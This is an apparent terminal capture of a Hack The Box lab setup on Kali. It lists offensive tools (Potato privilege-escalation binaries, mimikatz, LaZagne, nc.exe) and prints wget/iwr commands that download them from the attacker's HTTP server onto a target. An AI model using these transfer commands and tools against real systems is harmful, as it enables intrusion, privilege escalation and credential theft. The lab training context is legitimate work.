 1
CPU 1% RAM 0.7/7.8G DISK 28G free VPN 10.10.14.5 TARGET 10.10.11.23 Wed 25 Nov 2026 22:24:45
┌─[2026-11-25 22:23:42]─[10.10.14.5]─[~]
└─$ cd ~/htb/machines
┌─[2026-11-25 22:23:43]─[10.10.14.5]─[~/htb/machines]
└─$ target 10.10.11.23
ip=10.10.11.23
┌─[2026-11-25 22:23:45]─[10.10.14.5]─[~/htb/machines]
└─$ ls ~/tools ~/tools/windows/potatoes
/home/kali/tools:
ad  linux  passwords  pivot  web  windows  README.txt
/home/kali/tools/windows/potatoes:
GodPotato-NET4.exe  JuicyPotato.exe  PrintSpoofer64.exe
┌─[2026-11-25 22:23:46]─[10.10.14.5]─[~/htb/machines]
└─$ serve ~/tools/windows/potatoes
serving /home/kali/tools/windows/potatoes on http://10.10.14.5:8000/
  wget http://10.10.14.5:8000/GodPotato-NET4.exe
  iwr http://10.10.14.5:8000/GodPotato-NET4.exe -OutFile GodPotato-NET4.exe
  wget http://10.10.14.5:8000/JuicyPotato.exe
  iwr http://10.10.14.5:8000/JuicyPotato.exe -OutFile JuicyPotato.exe
  wget http://10.10.14.5:8000/PrintSpoofer64.exe
  iwr http://10.10.14.5:8000/PrintSpoofer64.exe -OutFile PrintSpoofer64.exe
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
~/tools — kali-clean layout
===========================
Every attacker-side tool runs by name from any directory, including the
spellings used in HTB Academy (secretsdump.py, GetUserSPNs.py, ssh2john.py,
gettgtpkinit.py, targetedKerberoast.py, Responder.py ...). `sudo NAME` works too.
Transfer a file to a target:   serve ~/tools/windows/potatoes 8000
(prints wget / iwr commands for your VPN IP, then starts an HTTP server)
windows/   binaries and scripts you upload to Windows targets
  SharpCollection/       nightly .NET builds: Seatbelt, SharpUp, Rubeus, Certify, Snaffler,
                         Inveigh, SharpView, SharpHound, Whisker, SweetPotato, Watson, ...
                         (use NetFramework_4.7_x64 first)
  potatoes/              GodPotato, PrintSpoofer, JuicyPotato, JuicyPotatoNG, RoguePotato
  RunasCs/ LaZagne/ PrivescCheck/ PingCastle/ Sysinternals/ kerbrute/
  winpeas/               winPEAS exe/bat/ps1                    (Kali: peass)
  sharphound/            SharpHound for BloodHound CE           (Kali: sharphound)
  mimikatz/ rubeus/ PowerSploit/ powercat/ nishang/ binaries/ (nc.exe, plink.exe, wget.exe)
  nc/                    nc.exe, nc64.exe
  Inveigh/ DomainPasswordSpray/ LAPSToolkit/ PowerUpSQL/ Invoke-TheHash/
┌─[2026-11-25 22:24:21]─[10.10.14.5]─[~/htb/machines]
└─$
┌─[2026-11-25 22:23:56]─[10.10.14.5]─[~/htb/machines]
└─$ persistedenv
ip=10.10.11.23
┌─[2026-11-25 22:23:57]─[10.10.14.5]─[~/htb/machines]
└─$ echo $ip
10.10.11.23
┌─[2026-11-25 22:23:58]─[10.10.14.5]─[~/htb/machines]
└─$ grep -c tun0 /etc/hostname
0
┌─[2026-11-25 22:24:19]─[10.10.14.5]─[~/htb/machines]─[× 1]
└─$
lab 1:zsh 2:nmap 3:evil-winrm
tgt 10.10.11.23 · vpn 10.10.14.5 · 22:24